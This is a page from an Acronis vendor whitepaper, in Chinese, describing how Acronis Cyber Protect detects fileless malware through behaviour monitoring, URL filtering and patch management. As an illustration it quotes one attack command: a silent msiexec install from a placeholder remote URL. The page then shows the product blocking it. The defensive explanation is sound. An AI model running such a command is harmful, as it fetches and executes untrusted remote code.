
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:300 45px "Noto Sans CJ Ksc";color:#231f20}
.t2{font:300 21px/27px "Noto Sans CJ Ksc";color:#387fc2}
.t3{font:300 15px/24px "Noto Sans CJ Ksc";color:#231f20;text-align:justify}
.t4{font:300 15px "Acronis Cyber";color:#231f20}
.t5{font:300 15px "Noto Sans CJ Ksc";letter-spacing:.02em;color:#231f20}
.t6{font:300 12.15px "Acronis Cyber";color:#97a0a5}
.t7{font:300 12px "Acronis Cyber";color:#fff}
.t8{font:300 12px "Acronis Cyber";color:#97a0a5}
.t9{font:300 12px "Noto Sans CJ Ksc";color:#fff}
.t10{font:300 12px "Noto Sans CJ Ksc";color:#918f88}
.s1{font-family:"Acronis Cyber"}
.s2{font-weight:500}
.s3{font-size:12.15px}
.s4{font-family:"Noto Sans CJ Ksc"}
.s5{font-family:"Acronis Cyber";font-size:12.15px}
</style>
<div class="page">
<div style="left:54px;top:400px;width:785px;height:155px;background:#154388"></div>
<hr style="left:79px;top:432px;width:46px;height:1px;background:#fff">
<hr style="left:121px;top:1133px;width:213px;height:2px;background:#002e69">
<hr style="left:416px;top:1133px;width:319px;height:2px;background:#002e69">
<svg style="left:167px;top:825px;width:529px;height:314px"></svg>
<p class="t10" style="left:54px;top:52px;width:307px">无法追踪：遭到恶意软件攻击并且没有留下任何证据的情况</p>
<p class="t6" style="left:832px;top:51px;width:9px">6</p>
<h1 class="t1" style="left:54px;top:99px;width:575px"><span class="s1">Acronis</span> 如何抵御无文件攻击</h1>
<h2 class="t2" style="left:54px;top:175px;width:719px">正如您对现代网络安全保护解决方案所期望的那样，<span class="s1">Acronis Cyber Protect</span> 可以使用多层威胁响应方法来检测并抵御无文件恶意软件。</h2>
<p class="t3" style="left:54px;top:273px;width:720px"><span class="s1">Acronis</span> 行为引擎可以监控 <span class="s1">PowerShell</span> 和其他应用程序并分析它们的行为，从而识别出意外的不寻常行为。这意味着，如果任何类型的已执行脚本执行了恶意软件通常执行的操作，或者这些操作可能导致系统受到攻击，那么将停止该脚本，并且管理员会收到警报。</p>
<p class="t3" style="left:54px;top:353px;width:608px">通过上面的示例，我们可以了解到如何结合使用 <span class="s1">Acronis</span> 行为引擎与 <span class="s1">URL</span> 过滤来提供帮助：</p>
<p class="t7" style="left:79px;top:420px;width:251px"><span class="s2">msiexec</span> /q /i http://domain.tld/cmd-msi.png</p>
<p class="t7" style="left:79px;top:445px;width:346px"><span class="s3">1</span>. Acronis <span class="s4">行为引擎</span> (ABE) <span class="s4">发现通过上述命令行执行的</span> msiexec</p>
<p class="t7" style="left:79px;top:470px;width:304px"><span class="s3">2</span>. ABE <span class="s4">在</span> http://domain.tld/cmd.png <span class="s4">上调用</span> URL <span class="s4">过滤</span></p>
<p class="t9" style="left:79px;top:495px;width:238px"><span class="s5">3</span><span class="s1">. ABE</span> 通过 <span class="s1">URL</span> 过滤得知此 <span class="s1">URL</span> 是恶意的</p>
<p class="t9" style="left:79px;top:520px;width:154px"><span class="s5">4</span><span class="s1">. ABE</span> 终止进程并发出警报</p>
<p class="t3" style="left:54px;top:578px;width:720px">基于 <span class="s1">AI</span> 的 <span class="s1">Acronis</span> 静态分析程序也经过了训练，可以检查所运行脚本的结果，并提供第二种意见和另一个防御层。如果攻击者成功上传了初始脚本，这是因为服务器没有正确打补丁，这意味着没有漏洞评估和补丁管理功能。<span class="s1">Acronis Cyber Protect</span> 可以利用嵌入式漏洞评估和补丁管理功能，帮助抵御此类攻击途径。有了这些功能，甚至不需要 <span class="s1">Acronis</span> 行为引擎或基于 <span class="s1">AI</span> 的分析程序就可以抵御攻击。</p>
<p class="t4" style="left:54px;top:685px;width:719px"><span class="s4">对于零日漏洞，</span>Acronis Cyber Protect <span class="s4">将通过漏洞利用防范功能来作出响应。</span>Acronis Cyber Protect <span class="s4">可以分</span></p>
<p class="t5" style="left:54px;top:709px;width:720px">析内存和常见的受信任进程，以检测高级攻击中使用的代码注入和其他典型恶意活动。例如，在常规的系统</p>
<p class="t4" style="left:54px;top:733px;width:573px"><span class="s4">扫描过程中，</span>Acronis Cyber Protect <span class="s4">会扫描</span> Windows <span class="s4">注册表以发现任何危险的异常。</span></p>
<p class="t8" style="left:54px;top:1196px;width:101px">www.acronis.com</p>
<p class="t8" style="left:551px;top:1197px;width:290px"><span class="s4">版权所有</span> © <span class="s3">2002</span>-<span class="s3">2022</span> Acronis International GmbH.</p>
</div>
